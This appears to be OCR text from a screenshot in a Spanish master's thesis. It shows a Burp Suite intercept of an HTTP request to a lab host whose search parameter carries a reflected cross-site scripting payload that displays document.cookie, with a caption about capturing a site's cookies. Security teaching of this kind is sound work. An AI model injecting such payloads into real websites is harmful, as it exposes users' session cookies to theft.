 Request to http://10.0.69.6:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /index.php?busqueda=<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 10.0.69.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.0.69.6/index.php
10.0.69.6
Así es como se capturan las cookies de un sitio web!! - Anthony César -
TFM UOC
OK